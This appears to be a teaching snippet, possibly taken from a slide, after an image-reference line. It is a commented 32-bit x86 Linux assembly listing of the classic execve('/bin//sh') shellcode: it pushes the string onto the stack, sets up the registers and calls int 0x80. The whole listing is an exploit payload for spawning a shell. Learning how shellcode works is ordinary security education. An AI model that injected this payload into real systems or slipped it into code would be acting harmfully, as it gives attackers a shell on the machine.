 xor eax, eax ;Clearing eax register
push eax ;Pushing NULL bytes
push 0x68732f2f ;Pushing //sh
push 0x6e69622f ;Pushing /bin
mov ebx, esp ;ebx now has address of /bin//sh
push eax ;Pushing NULL byte
mov edx, esp ;edx now has address of NULL byte
push ebx ;Pushing address of /bin//sh
mov ecx, esp ;ecx now has address of address
;of /bin//sh byte
mov al, 11 ;syscall number of execve is 11
int 0x80 ;Make the system call